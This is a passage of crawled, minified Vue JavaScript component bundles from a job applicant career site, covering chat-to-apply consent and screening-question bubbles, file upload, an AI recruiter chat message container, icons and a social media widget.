      }, 8, ["width"]);
    };
  }
});
const Q = /* @__PURE__ */ R(J, [["__scopeId", "data-v-5b8d76a4"]]), ie = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Q
}, Symbol.toStringTag, { value: "Module" }));
export {
  Q as F,
  ie as a,
  I as m
};


--- FILE ---
content_type: text/javascript
request_url: https://willowwoodco.applicantpro.com/js/web-components/AIRecruiterAgentButtonGenericIcon-51e3227e.js
body_size: 121
content:
import { _ as t } from "./public-career-site-97d9e48d.js";
const n = {}, o = window.Vue.createElementVNode, c = window.Vue.openBlock, r = window.Vue.createElementBlock, l = {
  width: "24",
  height: "24",
  viewBox: "0 0 24 24",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(s, e) {
  return c(), r("svg", l, e[0] || (e[0] = [
    o("path", {
      d: "M21.6006 0C22.2371 5.63891e-05 22.8478 0.252094 23.2979 0.702148C23.7479 1.1522 23.9999 1.76295 24 2.39941V16.7998C24 17.4362 23.7478 18.047 23.2979 18.4971C22.8478 18.9471 22.2371 19.2001 21.6006 19.2002H4.7998L0 24V2.39941C5.57577e-05 1.76295 0.252093 1.1522 0.702148 0.702148C1.1522 0.252093 1.76295 5.57577e-05 2.39941 0H21.6006ZM10.2002 8L5.39941 9.7998L10.2002 11.5996L12 16.4004L13.7998 11.5996L18.6006 9.7998L13.7998 8L12 3.19922L10.2002 8Z",
      fill: "white"
    }, null, -1)
  ]));
}
const _ = /* @__PURE__ */ t(n, [["render", i]]);
export {
  _ as default
};


--- FILE ---
content_type: text/javascript
request_url: https://willowwoodco.applicantpro.com/js/web-components/CtaChatBubbleConsent-08c7e360.js
body_size: 1736
content:
import { c as A } from "./CtaChatBubble-3230c99d.js";
import "./date-665d35da.js";
import { u as N, a as E } from "./public-career-site-97d9e48d.js";
import "./htmlSafe-1151bbec.js";
import { s as j } from "./scrollToBottom-201c6a98.js";
import { a as S } from "./ChatToApply-940b58e5.js";
import { C as D } from "./CtaApplicationState-92f23d3b.js";
const I = {
  ...A,
  whitelabelUrl: ""
}, U = window.Vue.mergeDefaults, $ = window.Vue.defineComponent, c = window.Vue.openBlock, r = window.Vue.createElementBlock, M = window.Vue.createCommentVNode, n = window.Vue.createElementVNode, s = window.Vue.createTextVNode, o = window.Vue.unref, w = window.Vue.resolveComponent, u = window.Vue.withCtx, f = window.Vue.createVNode, P = window.Vue.createBlock, F = { class: "do-not-remove-this-div" }, G = { key: 0 }, L = { key: 1 }, J = ["href"], K = ["href"], R = ["href"], W = { class: "md5 xs12" }, q = { class: "md6 xs12" }, z = { key: 2 }, H = ["href"], b = window.Vue.ref, O = window.Vue.onMounted, Q = window.Vue.inject, X = window.Vue.computed, Y = window.Vue.watch, ie = /* @__PURE__ */ $({
  __name: "CtaChatBubbleConsent",
  props: /* @__PURE__ */ U({
    whitelabelUrl: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, I),
  setup(v) {
    const V = N(), y = E(), _ = document.getElementById("chat-to-apply-messages-container"), i = v, t = Q(S), d = b(!1), C = b(!1), p = X(() => t.value.consent.emailConsent === !0 || t.value.consent.textConsent === !0);
    async function x(a, e) {
      if (!a || !e) {
        g(`CTA consent: email or jobID is missing. email: '${a}', jobId: '${e}'`);
        return;
      }
      const l = await V.post(
        "/core/chat-to-apply/can-submit-application",
        {
          email: a,
          listingId: e
        }
      );
      if (!l.success) {
        g("Error checking job application status");
        return;
      }
      d.value = l.data.success, d.value || i.setApplicationStatus(D.Rejected), h();
    }
    function h() {
      setTimeout(() => {
        j(_);
      }, 500);
    }
    function g(a) {
      console.error(a), y.toastError("An error occurred while checking your application status. Please try again later."), C.value = !0;
    }
    function k() {
      if (!p.value) {
        y.toastError("Please select at least one method of communication.");
        return;
      }
      t.value.consent.privacyConsent = !0, i.goToNextMessage();
    }
    return O(() => {
      x(t.value.basicInfo.email, t.value.listingId);
    }), Y(p, (a) => {
      a && h();
    }), (a, e) => {
      const l = w("w-checkbox"), B = w("w-flex"), T = w("w-button");
      return c(), r("div", F, [
        C.value ? (c(), r("div", G, " There was an error processing your application. Please try again later or contact support. ")) : d.value ? (c(), r("div", L, [
          e[9] || (e[9] = n("h3", null, [
            n("b", null, "Almost There!")
          ], -1)),
          n("p", null, [
            e[2] || (e[2] = s("By continuing, you're giving us the green light to communicate with you and acknowledging our ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/core/whitelabel/terms-of-service`,
              target: "_blank"
            }, "terms & conditions", 8, J),
            e[3] || (e[3] = s(", ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/privacy-policy/`,
              target: "_blank"
            }, "privacy", 8, K),
            e[4] || (e[4] = s(", and ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/applicant-communication-policy/`,
              target: "_blank"
            }, "communication policies", 8, R),
            e[5] || (e[5] = s(". We've linked them in case you want to glance at them. Please select all methods of preferred communication below."))
          ]),
          f(B, null, {
            default: u(() => [
              n("div", W, [
                f(l, {
                  modelValue: o(t).consent.emailConsent,
                  "onUpdate:modelValue": e[0] || (e[0] = (m) => o(t).consent.emailConsent = m),
                  label: "email",
                  readonly: o(t).consent.emailConsent && !o(t).consent.textConsent && o(t).consent.privacyConsent,
                  color: o(t).consent.emailConsent && !o(t).consent.textConsent && o(t).consent.privacyConsent ? "grey-light4" : "accent"
                }, {
                  default: u(() => e[6] || (e[6] = [
                    s(" Email ")
                  ])),
                  _: 1
                }, 8, ["modelValue", "readonly", "color"])
              ]),
              n("div", q, [
                f(l, {
                  modelValue: o(t).consent.textConsent,
                  "onUpdate:modelValue": e[1] || (e[1] = (m) => o(t).consent.textConsent = m),
                  label: "Phone",
                  readonly: o(t).consent.textConsent && !o(t).consent.emailConsent && o(t).consent.privacyConsent,
                  color: o(t).consent.textConsent && !o(t).consent.emailConsent && o(t).consent.privacyConsent ? "grey-light4" : "accent"
                }, {
                  default: u(() => e[7] || (e[7] = [
                    s(" Text Message ")
                  ])),
                  _: 1
                }, 8, ["modelValue", "readonly", "color"])
              ])
            ]),
            _: 1
          }),
          p.value && !o(t).consent.privacyConsent ? (c(), P(T, {
            key: 0,
            type: "submit",
            class: "fill-width py4 mb1 mt2",
            color: "white",
            "bg-color": "accent",
            onClick: k
          }, {
            default: u(() => e[8] || (e[8] = [
              s(" Next ")
            ])),
            _: 1
          })) : M("", !0)
        ])) : (c(), r("div", z, [
          e[10] || (e[10] = s(" It looks like you've already applied for this job! ")),
          n("a", {
            href: `/account/login.php?listing_id=${o(t).listingId}&i=0`
          }, "Login", 8, H),
          e[11] || (e[11] = s(" to view your application and status. "))
        ]))
      ]);
    };
  }
});
export {
  ie as _
};


--- FILE ---
content_type: text/javascript
request_url: https://willowwoodco.applicantpro.com/js/web-components/FileUpload-ad6636de.js
body_size: 626
content:
import { A as _ } from "./ApIcon-99d599d7.js";
import { _ as w } from "./public-career-site-97d9e48d.js";
const V = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M16.5 6v11.5a4 4 0 0 1-4 4a4 4 0 0 1-4-4V5A2.5 2.5 0 0 1 11 2.5A2.5 2.5 0 0 1 13.5 5v10.5a1 1 0 0 1-1 1a1 1 0 0 1-1-1V6H10v9.5a2.5 2.5 0 0 0 2.5 2.5a2.5 2.5 0 0 0 2.5-2.5V5a4 4 0 0 0-4-4a4 4 0 0 0-4 4v12.5a5.5 5.5 0 0 0 5.5 5.5a5.5 5.5 0 0 0 5.5-5.5V6h-1.5Z"/>'
}, v = V, g = window.Vue.defineComponent, y = window.Vue.unref, i = window.Vue.createVNode, C = window.Vue.toDisplayString, s = window.Vue.openBlock, c = window.Vue.createElementBlock, F = window.Vue.createCommentVNode, N = window.Vue.createElementVNode, h = window.Vue.resolveComponent, D = window.Vue.Fragment, x = { for: "file-upload" }, k = {
  key: 0,
  type: "file",
  class: "file-name mt1"
}, d = window.Vue.ref, A = /* @__PURE__ */ g({
  __name: "FileUpload",
  props: {
    fileTypesToDisplay: { default: () => [".pdf", ".docx", ".doc", ".txt", ".jpg", ".jpeg", ".png"] }
  },
  emits: ["update-file-info"],
  setup(p, { emit: r }) {
    const u = p, f = r, o = d("No File Chosen"), a = d("");
    function m(l) {
      const e = l.target;
      if (e.files) {
        const n = new FileReader();
        n.readAsDataURL(e.files[0]), o.value = e.files[0].name, n.onload = () => {
          n.result && (a.value = n.result, f("update-file-info", { fileName: o.value, fileData: a.value }));
        };
      }
    }
    return (l, e) => {
      const n = h("w-input");
      return s(), c(D, null, [
        N("label", x, [
          i(_, {
            icon: y(v),
            size: "25",
            color: "primary",
            class: "align-self-center"
          }, null, 8, ["icon"]),
          o.value ? (s(), c("span", k, C(o.value), 1)) : F("", !0)
        ]),
        i(n, {
          id: "file-upload",
          modelValue: o.value,
          "onUpdate:modelValue": e[0] || (e[0] = (t) => o.value = t),
          type: "file",
          class: "file-upload",
          accept: u.fileTypesToDisplay.join(","),
          preview: !1,
          onChange: e[1] || (e[1] = (t) => m(t))
        }, null, 8, ["modelValue", "accept"])
      ], 64);
    };
  }
});
const B = /* @__PURE__ */ w(A, [["__scopeId", "data-v-a7c1bd09"]]);
export {
  B as F
};


--- FILE ---
content_type: text/javascript
request_url: https://willowwoodco.applicantpro.com/js/web-components/CtaChatBubbleSqText-afc773f8.js
body_size: 772
content:
import { c as y } from "./CtaChatBubbleSqText-c913060c.js";
import { v as C } from "./htmlSafe-1151bbec.js";
import "./date-665d35da.js";
import "./public-career-site-97d9e48d.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, T = window.Vue.defineComponent, a = window.Vue.unref, k = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, q = window.Vue.createVNode, D = window.Vue.createTextVNode, S = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ T({
  __name: "CtaChatBubbleSqText",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, y),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, o = e.data[0].required ?? !1, t = F(!o), n = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? o && (n.value === null || n.value === "") ? t.value = !1 : (t.value = !0, V()) : t.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      t.value = !1, e.goToNextMessage();
    }
    return (u, s) => {
      const v = m("w-input"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? k((i(), r("p", M, null, 512)), [
          [a(C), e.text + (a(o) ? " *" : "")]
        ]) : d("", !0),
        q(v, {
          modelValue: n.value,
          "onUpdate:modelValue": s[0] || (s[0] = (x) => n.value = x),
          class: "my2",
          validators: a(o) ? [a(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "validators"]),
        t.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          onClick: _
        }, {
          default: S(() => s[1] || (s[1] = [
            D(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};


--- FILE ---
content_type: text/javascript
request_url: https://willowwoodco.applicantpro.com/js/web-components/CtaChatBubbleSqSelect-2b2ef0ca.js
body_size: 804
content:
import { c as x } from "./CtaChatBubbleSqSelect-a93accf1.js";
import { v as y } from "./htmlSafe-1151bbec.js";
import "./date-665d35da.js";
import "./public-career-site-97d9e48d.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, k = window.Vue.defineComponent, n = window.Vue.unref, q = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, S = window.Vue.createVNode, T = window.Vue.createTextVNode, D = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ k({
  __name: "CtaChatBubbleSqSelect",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    options: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, x),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, t = e.data[0].required ?? !1, o = F(!t), a = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? t && a.value === null ? o.value = !1 : (o.value = !0, V()) : o.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      o.value = !1, e.goToNextMessage();
    }
    return (u, s) => {
      const v = m("w-select"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? q((i(), r("p", M, null, 512)), [
          [n(y), e.text + (n(t) ? " *" : "")]
        ]) : d("", !0),
        S(v, {
          modelValue: a.value,
          "onUpdate:modelValue": s[0] || (s[0] = (C) => a.value = C),
          items: e.options,
          "no-unselect": !!n(t),
          validators: n(t) ? [n(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "items", "no-unselect", "validators"]),
        o.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 mt2 py4",
          onClick: _
        }, {
          default: D(() => s[1] || (s[1] = [
            T(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};


--- FILE ---
content_type: text/javascript
request_url: https://willowwoodco.applicantpro.com/js/web-components/ChatToApplyMessageContainer-ebd8a626.js
body_size: 1653
content:
import { a as z, _ as F } from "./public-career-site-97d9e48d.js";
import { A as G } from "./ApIcon-99d599d7.js";
import { m as U } from "./close-thick-662d258e.js";
import D from "./CtaChatBubbleContainer-78b8e705.js";
import { s as H } from "./scrollToBottom-201c6a98.js";
import { C as h } from "./CtaApplicationState-92f23d3b.js";
const q = window.Vue.defineComponent, r = window.Vue.unref, c = window.Vue.resolveComponent, o = window.Vue.createVNode, a = window.Vue.withCtx, u = window.Vue.openBlock, C = window.Vue.createBlock, Q = window.Vue.createCommentVNode, V = window.Vue.normalizeClass, J = window.Vue.renderList, K = window.Vue.Fragment, y = window.Vue.createElementBlock, O = window.Vue.mergeProps, R = window.Vue.TransitionGroup, B = window.Vue.createElementVNode, W = { id: "chat-to-apply-messages-panel" }, g = window.Vue.computed, X = window.Vue.inject, Y = window.Vue.onMounted, f = window.Vue.ref, Z = 1200, ee = /* @__PURE__ */ q({
  __name: "ChatToApplyMessageContainer",
  props: {
    messages: { default: () => [] },
    nextSection: {},
    prevSection: {},
    setApplicationStatus: {},
    setApplicationSectionValidity: {},
    applicationState: {},
    tallHeight: { type: Boolean, default: !1 },
    canCloseCta: { type: Boolean, default: !1 }
  },
  emits: ["update:applicationState"],
  setup(k, { emit: S }) {
    const s = k, x = S, b = z(), _ = X("$waveui"), A = g(() => _.breakpoint.width ? _.breakpoint.width < 500 : !1), T = g(() => s.tallHeight || A.value ? "mobile-height" : "desktop-height"), i = f([...s.messages]), l = f([]), p = f(), d = i.value.length, M = g(() => d > 0 ? Math.round((d - i.value.length) / d * 100) : 0);
    let m = null;
    function w() {
      if (i.value.length > 0) {
        const e = i.value.shift();
        e && (e.messageIndex = l.value.length, p.value = e, I(e));
      }
    }
    async function I(e) {
      l.value.push(e), await new Promise((t) => setTimeout(t, 100)), E(), e.autoAdvance && (await new Promise((t) => setTimeout(t, Z)), w());
    }
    function E() {
      m || (m = document.getElementById("chat-to-apply-messages-container")), H(m);
    }
    Y(() => {
      l.value.length === 0 && w();
    });
    function P(e) {
      x("update:applicationState", { ...s.applicationState, isValid: e === 0, errorCount: e });
    }
    return (e, t) => {
      const N = c("w-progress"), $ = c("w-confirm"), v = c("w-flex"), L = c("w-form");
      return u(), y("div", W, [
        o(L, {
          ref: "applicationFormComponent",
          "error-placeholders": !0,
          readonly: e.applicationState.status !== r(h).InProgress,
          onError: t[1] || (t[1] = (n) => {
            r(b).toastError("Uh-oh! Looks like something is off. Please correct the highlighted fields.");
          }),
          "onUpdate:errorsCount": P
        }, {
          default: a(() => [
            o(v, {
              class: V(e.canCloseCta ? "pl2 pr1" : "py3 px2"),
              row: "",
              "align-center": "",
              "justify-space-between": ""
            }, {
              default: a(() => [
                o(N, {
                  "model-value": M.value,
                  color: "accent",
                  size: "0.5em",
                  round: "",
                  "round-cap": "",
                  class: "flex-grow-1"
                }, null, 8, ["model-value"]),
                e.canCloseCta ? (u(), C($, {
                  key: 0,
                  color: "accent",
                  style: { border: "none", "background-color": "initial" },
                  question: "Leaving now means we'll lose your application details. Do you want to leave?",
                  onConfirm: t[0] || (t[0] = (n) => s.setApplicationStatus(r(h).Closing))
                }, {
                  default: a(() => [
                    o(G, { icon: r(U) }, null, 8, ["icon"])
                  ]),
                  _: 1
                })) : Q("", !0)
              ]),
              _: 1
            }, 8, ["class"]),
            B("div", {
              id: "chat-to-apply-messages-container",
              class: V(["bdrs1 pt3", T.value])
            }, [
              o(v, {
                column: "",
                "fill-height": "",
                "align-center": ""
              }, {
                default: a(() => [
                  o(R, {
                    name: "slide-up",
                    appear: ""
                  }, {
                    default: a(() => [
                      (u(!0), y(K, null, J(l.value, (n, j) => (u(), C(D, O({
                        key: j,
                        ref_for: !0
                      }, { bubbleData: n }, {
                        "is-current-message": p.value?.messageIndex === n.messageIndex,
                        "go-to-next-message": p.value?.messageIndex === n.messageIndex ? w : () => {
                        },
                        "application-state": e.applicationState,
                        "set-application-status": e.setApplicationStatus,
                        "set-application-section-validity": e.setApplicationSectionValidity
                      }), null, 16, ["is-current-message", "go-to-next-message", "application-state", "set-application-status", "set-application-section-validity"]))), 128))
                    ]),
                    _: 1
                  }),
                  t[2] || (t[2] = B("div", { class: "ma-4 do-not-remove-this-div" }, " ", -1))
                ]),
                _: 1
              })
            ], 2)
          ]),
          _: 1
        }, 8, ["readonly"])
      ]);
    };
  }
});
const le = /* @__PURE__ */ F(ee, [["__scopeId", "data-v-92d720ee"]]);
export {
  le as default
};


--- FILE ---
content_type: text/javascript
request_url: https://willowwoodco.applicantpro.com/js/web-components/AIRecruiterAgentChatMessagesContainer-529fc876.js
body_size: 1317
content:
import b from "./AIRecruiterAgentChatMessageIcon-5f1aea92.js";
import A from "./AIRecruiterAgentChatMessageDisplaySkills-8de46ec5.js";
import { _ as f } from "./AIRecruiterAgentChatMessagePrompt-200990fa.js";
import { _ as C } from "./AIRecruiterAgentChatMessageText-1573c1ae.js";
import { _ as M } from "./AIRecruiterAgentChatMessageWelcome-06cede3f.js";
import { A as h } from "./AIRecruiterAgentMessageResumeUpload-0f013e90.js";
import { _ as w } from "./AIRecruiterAgentMessageUnableToLoad-184da2db.js";
import { _ as y } from "./AIRecruiterAgentChatMessageJobsResult-bd107930.js";
import I from "./AIRecruiterAgentChatMessageDisplayJobs-702b06bd.js";
import R from "./AIRecruiterAgentChatMessageResumeProcessing-05fae8f6.js";
import { _ as V } from "./public-career-site-97d9e48d.js";
var a = /* @__PURE__ */ ((s) => (s.System = "system", s.User = "user", s.Assistant = "assistant", s))(a || {});
const K = {
  componentName: "",
  role: a.Assistant,
  autoAdvance: !1,
  isCurrentMessage: !1,
  goToNextMessage: () => {
  },
  scrollToBottom: (s) => {
  },
  buildChatBubble: (s, e = {}, m = !1) => ({}),
  appendToMessageQueue: (s) => {
  },
  clearMessageQueue: () => {
  },
  clearAllMessages: () => {
  },
  enableSendMessageInput: () => {
  },
  disableSendMessageInput: () => {
  },
  startChatToApply: (s) => {
  }
}, T = {
  AIRecruiterAgentMessageUnableToLoad: w,
  AIRecruiterAgentMessageWelcome: M,
  AIRecruiterAgentMessageResumeUpload: h,
  AIRecruiterAgentChatMessageDisplaySkills: A,
  AIRecruiterAgentChatMessageResumeProcessing: R,
  AIRecruiterAgentChatMessageText: C,
  AIRecruiterAgentChatMessagePrompt: f,
  AIRecruiterAgentChatMessageJobsResult: y,
  AIRecruiterAgentChatMessageDisplayJobs: I
};
function v(s) {
  return T[s] || null;
}
const k = window.Vue.defineComponent, B = window.Vue.renderList, F = window.Vue.Fragment, o = window.Vue.openBlock, u = window.Vue.createElementBlock, n = window.Vue.unref, c = window.Vue.createBlock, N = window.Vue.createCommentVNode, g = window.Vue.resolveComponent, r = window.Vue.withCtx, l = window.Vue.createVNode, S = window.Vue.resolveDynamicComponent, p = window.Vue.mergeProps, U = window.Vue.normalizeClass, D = window.Vue.TransitionGroup, x = { id: "ai-recruiter-agent-chat-messages-container" }, P = /* @__PURE__ */ k({
  __name: "AIRecruiterAgentChatMessagesContainer",
  props: {
    messages: {},
    currentMessage: {},
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(s) {
    return (e, m) => {
      const i = g("w-flex"), d = g("w-card");
      return o(), u("div", x, [
        l(i, {
          column: "",
          class: "height-100"
        }, {
          default: r(() => [
            l(D, { name: "slide-up" }, {
              default: r(() => [
                (o(!0), u(F, null, B(e.messages, (t, _) => (o(), u("div", {
                  key: _,
                  class: U(["width-95 chat-message-bubble", {
                    "align-self-start": t.role !== n(a).User,
                    "align-self-end": t.role === n(a).User
                  }])
                }, [
                  l(i, { class: "ma2" }, {
                    default: r(() => [
                      l(i, { class: "xs1" }, {
                        default: r(() => [
                          t.role !== n(a).User ? (o(), c(b, {
                            key: 0,
                            class: "align-self-end"
                          })) : N("", !0)
                        ]),
                        _: 2
                      }, 1024),
                      l(d, p({
                        class: "sh2 xs11",
                        "content-class": "my0",
                        ref_for: !0
                      }, {
                        bgColor: t.role === n(a).User ? "light-blue-dark3" : "grey-light6",
                        color: t.role === n(a).User ? "white" : "inherit"
                      }), {
                        default: r(() => [
                          (o(), c(S(n(v)(t.componentName)), p({ ref_for: !0 }, t, {
                            "is-current-message": e.currentMessage === t,
                            "go-to-next-message": e.goToNextMessage,
                            "scroll-to-bottom": e.scrollToBottom,
                            "build-chat-bubble": e.buildChatBubble,
                            "append-to-message-queue": e.appendToMessageQueue,
                            "clear-message-queue": e.clearMessageQueue,
                            "clear-all-messages": e.clearAllMessages,
                            "enable-send-message-input": e.enableSendMessageInput,
                            "disable-send-message-input": e.disableSendMessageInput,
                            "start-chat-to-apply": e.startChatToApply
                          }), null, 16, ["is-current-message", "go-to-next-message", "scroll-to-bottom", "build-chat-bubble", "append-to-message-queue", "clear-message-queue", "clear-all-messages", "enable-send-message-input", "disable-send-message-input", "start-chat-to-apply"]))
                        ]),
                        _: 2
                      }, 1040)
                    ]),
                    _: 2
                  }, 1024)
                ], 2))), 128))
              ]),
              _: 1
            })
          ]),
          _: 1
        })
      ]);
    };
  }
});
const Q = /* @__PURE__ */ V(P, [["__scopeId", "data-v-e46a48ab"]]), X = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: Q
}, Symbol.toStringTag, { value: "Module" }));
export {
  Q as A,
  K as a,
  a as b,
  X as c
};


--- FILE ---
content_type: text/javascript
request_url: https://willowwoodco.applicantpro.com/js/web-components/AIRecruiterAgentButtonIsolvedIcon-0056cd9a.js
body_size: 289
content:
import { _ as t } from "./public-career-site-97d9e48d.js";
const o = {}, n = window.Vue.createElementVNode, r = window.Vue.openBlock, c = window.Vue.createElementBlock, s = {
  width: "24",
  height: "24",
  viewBox: "0 0 24 24",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(l, e) {
  return r(), c("svg", s, e[0] || (e[0] = [
    n("path", {
      d: "M7.55556 7.55296H16.4444M7.55556 11.9949H14.2222M14.2222 17.5474H13.1111L7.55556 20.8789V17.5474H5.33333C4.44928 17.5474 3.60143 17.1964 2.97631 16.5716C2.35119 15.9469 2 15.0995 2 14.2159V5.33197C2 4.44841 2.35119 3.60103 2.97631 2.97626C3.60143 2.35148 4.44928 2.00049 5.33333 2.00049H18.6667C19.5507 2.00049 20.3986 2.35148 21.0237 2.97626C21.6488 3.60103 22 4.44841 22 5.33197V10.3292M19.7778 21.9894V22.0005M19.7778 18.6579C20.2759 18.6563 20.7591 18.4878 21.15 18.1792C21.5409 17.8707 21.8169 17.44 21.9339 16.9561C22.051 16.4722 22.0022 15.9631 21.7954 15.5102C21.5886 15.0572 21.2357 14.6868 20.7933 14.458C20.3513 14.2317 19.8457 14.1615 19.3587 14.2589C18.8717 14.3563 18.432 14.6155 18.1111 14.9944",
      stroke: "white",
      "stroke-width": "2",
      "stroke-linecap": "round",
      "stroke-linejoin": "round"
    }, null, -1)
  ]));
}
const w = /* @__PURE__ */ t(o, [["render", i]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://willowwoodco.applicantpro.com/js/web-components/SocialMediaWidget-3e8776bb.js
body_size: 662
content:
import { _ as I } from "./SocialMediaIcons-6e37eb58.js";
import { a as F, u as $ } from "./public-career-site-97d9e48d.js";
const C = window.Vue.defineComponent, w = window.Vue.openBlock, N = window.Vue.createBlock, y = window.Vue.createCommentVNode, M = window.Vue.Fragment, W = window.Vue.createElementBlock, E = window.Vue.onMounted, a = window.Vue.ref, q = /* @__PURE__ */ C({
  __name: "SocialMediaWidget",
  props: {
    organizationId: { default: 0 },
    rootDomainId: { default: 0 },
    domainId: { default: 0 },
    domainName: { default: "" },
    domainTitle: { default: "" },
    subdomainName: { default: "" },
    sourceId: { default: 0 },
    employeeName: { default: "" },
    useWwwJobPagesUrl: { type: Boolean, default: !1 },
    job: { default: () => ({}) }
  },
  setup(V) {
    const f = F(), _ = $(), t = V, i = a(""), k = a(""), n = a(""), v = a(""), r = a(""), b = a(""), u = a(""), g = a(""), s = a(""), p = a(""), c = a(""), T = a(""), d = a(""), U = a(""), m = a(""), h = a("");
    async function j() {
      try {
        const o = `https://${t.subdomainName}.${t.domainName}/core/widget/${t.domainId}/follow-us`, l = await _.getRequest(
          o,
          {
            domain_id: t.domainId,
            rule: "follow_us"
          }
        );
        if (l.success) {
          const e = l.data;
          i.value = e.facebook_url, k.value = e.facebook_title, n.value = e.instagram_url, v.value = e.instagram_title, r.value = e.linkedin_url, b.value = e.linkedin_title, u.value = e.twitter_url, g.value = e.twitter_title;
        }
      } catch (o) {
        f.toastError(o.message);
      }
    }
    async function B() {
      try {
        const o = `https://${t.subdomainName}.${t.domainName}/core/widget/${t.domainId}/share-this-job`, l = await _.getRequest(
          o,
          {
            domain_id: t.domainId,
            domain_name: t.domainName,
            domain_title: t.domainTitle,
            subdomain_name: t.subdomainName,
            source_id: t.sourceId,
            employee_name: t.employeeName,
            job: t.job,
            use_www_job_pages_url: t.useWwwJobPagesUrl,
            rule: "share_this_job"
          }
        );
        if (l.success) {
          const e = l.data;
          s.value = e.facebook_url, p.value = e.facebook_title, c.value = e.instagram_url, T.value = e.instagram_title, d.value = e.linkedin_url, U.value = e.linkedin_title, m.value = e.twitter_url, h.value = e.twitter_title;
        }
      } catch (o) {
        f.toastError(o.message);
      }
    }
    return E(async () => {
      await j(), await B();
    }), (o, l) => (w(), W(M, null, [
      i.value || n.value || r.value || u.value ? (w(), N(I, {
        key: 0,
        "facebook-url": i.value,
        "facebook-title": k.value,
        "instagram-url": n.value,
        "instagram-title": v.value,
        "linkedin-url": r.value,
        "linkedin-title": b.value,
        "twitter-url": u.value,
        "twitter-title": g.value,
        rule: "followUs"
      }, null, 8, ["facebook-url", "facebook-title", "instagram-url", "instagram-title", "linkedin-url", "linkedin-title", "twitter-url", "twitter-title"])) : y("", !0),
      t.job.id && (s.value || c.value || d.value || m.value) ? (w(), N(I, {
        key: 1,
        "facebook-url": s.value,
        "facebook-title": p.value,
        "instagram-url": c.value,
        "instagram-title": T.value,
        "linkedin-url": d.value,
        "linkedin-title": U.value,
        "twitter-url": m.value,
        "twitter-title": h.value,
        rule: "shareThisJob"
      }, null, 8, ["facebook-url", "facebook-title", "instagram-url", "instagram-title", "linkedin-url", "linkedin-title", "twitter-url", "twitter-title"])) : y("", !0)
    ], 64));
  }
});
export {
  q as default
};


--- FILE ---
content_type: text/javascript
request_url: https://willowwoodco.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJob-787cf7b8.js
body_size: 1092
content:
import { A as u } from "./ApIcon-99d599d7.js";
import { m as h } from "./lightning-bolt-7364247b.js";
import "./date-665d35da.js";
import { _ as k } from "./public-career-site-97d9e48d.js";
